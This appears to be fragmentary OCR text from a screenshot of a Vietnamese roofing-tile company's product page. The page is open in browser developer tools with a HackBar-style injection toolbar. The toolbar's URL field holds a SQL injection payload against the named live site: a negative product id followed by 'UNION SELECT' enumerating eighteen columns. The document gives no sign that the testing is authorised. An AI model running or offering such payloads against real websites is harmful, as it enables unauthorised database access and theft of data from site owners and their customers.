 Trung Tâm V
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
Ngói Màu Lama
Ngói Màu CPAC Monier
Ngói Tráng Men Ý Mỹ
Ngói Tráng Men PRIME
Gạch Ngói Hoàng Hà
3
8
CÁC SẢN PHẨM CÙNG CẤP
Sản phẩm
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Applicatio
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 --
Post data Referer User Agent Cookies Add Header Clear All